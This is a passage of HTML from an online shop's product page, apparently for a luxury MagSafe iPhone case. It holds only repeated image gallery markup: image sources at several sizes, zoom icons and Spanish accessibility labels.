  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405392580770">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405403066530"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403066530"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-17_x785_2x_64c58d00-24aa-451b-810d-4ddab092228a.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405403066530">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405394743458"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405394743458"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405394743458">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405395562658"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405395562658"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26405395562658">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-26405403164834"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-26405403164834"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=246 246w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=493 493w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=600 600w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=713 713w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=823 823w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=990 990w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/magsafe-case-iphone-luxury-20_x785_2x_f0695315-5ffa-40a6-9f8c-639900d830f4.webp?v=1660250105&amp;width=1646 1646w, 